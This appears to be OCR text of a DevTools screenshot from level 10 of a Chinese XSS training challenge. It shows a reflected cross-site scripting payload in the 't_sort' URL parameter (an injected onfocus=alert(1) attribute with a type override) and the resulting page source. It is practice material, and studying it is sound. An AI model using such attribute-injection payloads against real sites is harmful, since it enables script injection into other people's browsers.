 DevTools - d17.s.iproute.cn/level10.php?t_sort=1%22%20onfocus=alert(1)%20type=%E2%80%9Ctext%E2%80%9D
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
网页 文件系统 » level10.php?t_s...Ctext%E2%80%9D ×
top
d17.s.iproute.cn
level10.php?t_sort=1%
level10.png
6 {
7 confirm("完成的不错！");
8 window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="1" onfocus=alert(1) type=“text”" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:0</h3></body>
23 </html>